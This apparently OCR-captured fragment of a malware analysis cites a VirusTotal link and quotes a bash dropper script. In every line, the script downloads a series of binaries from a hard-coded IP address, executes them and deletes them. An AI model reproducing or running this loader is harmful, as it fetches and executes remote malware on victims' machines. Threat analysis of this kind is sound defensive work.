
https://virustotal.com/en/file/5a5183c1f5fdab92e15f64f18c15a390717
The shell script – if successfully downloaded and
executed , runs
#!/bin/bash
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget
http://185.165.29.111/mba; chmod +x mba; ./mba; rm -rf mba
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget
http://185.165.29.111/ebs; chmod +x ebs; ./ebs; rm -rf ebs
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /;
wget
http://185.165.29.111/ew
; chmod +x ew; ./ew; rm -rf ew
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget
http://185.165.29.111/aw; chmod +x aw; ./aw; rm -rf aw
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget
http://185.165.29.111/ftr; chmod +x ftr; ./ftr; rm -rf ftr
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget
http://185.165.29.111/er; chmod +x er; ./er; rm -rf er
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget
http://185.165.29.111/re; chmod +x re; ./re; rm -rf re
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget
http://185.165.29.111/ty; chmod +x ty; ./ty; rm -rf ty